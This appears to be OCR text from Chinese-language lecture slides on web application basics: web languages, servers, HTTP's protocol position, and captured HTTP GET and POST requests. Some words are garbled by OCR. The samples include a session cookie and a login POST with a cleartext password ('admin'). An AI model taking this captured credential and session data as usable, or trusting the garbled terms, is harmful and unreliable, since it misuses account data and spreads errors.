







網頁"應用程式"??? 冷態網頁? >HIML? Hava Schot?  $\triangleright$  CSS ? >DHTML?  $\triangleright$  XML ?

O

## 常見的網頁程式語言

ū

**EC** ⋅ **C**++ **Perl Shell Script … PHP** $\rightarrow$  **Java**  $\rightarrow$  **JSP**  $\cdot$  **Applet**  $\cdot$  **Servlet ASP** $\triangleright$  **Net**  $\rightarrow$  **ASP.NET**  $\cdot$  **C#**  $\cdot$  **VB.NET... PYTHONRuby**



**Microsoft Internet Information Service (IIS)**  $\sqrt{PHP} \cdot \text{ASP} \cdot \text{Net} \cdot \text{CGI}$ **Apache**  $\checkmark$ PHP **· PYTHON · CGI**  $\triangleright$  Tomcat **\** Resin \ JBOSS \ WebLogic -**Java Ruby On Rails (ROR)** -**Ruby**

# 網頁存取基本流程





## **Protocol Position**

ū

**HTTP - HyperText Transfer Protocol** √應用層的協定 -**RFC**– **1945 2616 , 2617** – **2965**  $\checkmark$  Book : **F** HTTP **Essentials** *j* (2001) **-Stephen Thomas**

Communication System (Web Browser)



#### **HTTP Request Format**



#### **HTTP Request Format**

#### $\hat{m}$  **?:** "資安人"網站首頁

**GET /main/index.aspx HTTP/1.1**

**Accept: \*/\***

**Accept-Language: zh-tw**

**User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; GTB6; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; OfficeLiveConnector.1.4; OfficeLivePatch.1.3; MSN OptimizedIE8;ZHTW)**

**Accept-Encoding: gzip, deflate**

**Proxy-Connection: Keep-Alive**

**Host: www.isecutech.com.tw**

**Pragma: no-cache**

**Cookie: \_\_ utma=232091143.867869796.1244101550.1249441651.1249542945.41;**

**\_\_ utmz=232091143.1244101550.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none**

**); \_\_utmb=232091143; \_\_utmc=232091143;**

**ASP.NET \_ SessionId=b3ys5m45tfsh1i55hzhkenfw**

## **HTTP Request Format**

```
範例:網站登入頁面
 POST /user/login.htm HTTP/1.1
 Referer: https://member.ruten.com.tw:443/user/login.htm
 Content-Length: 69
 Content-Type: application/x-www-form-urlencoded
 Host: member.ruten.com.twUser-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
   1.1.4322)
 Pragma: no-cache
 Cookie:
__
utma=1.1668397861.1187588741.1187588741.1187588741.1; __utmc=1;
   __
utmz=1.1187588741.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none);
   __
utmb=1; __utmb=1
```
**userid=777-777-1911form%40value777.com&button=%b5n%a4J&userpass=admin**

## HTTP Response Format



#### **HTTP Response Format**

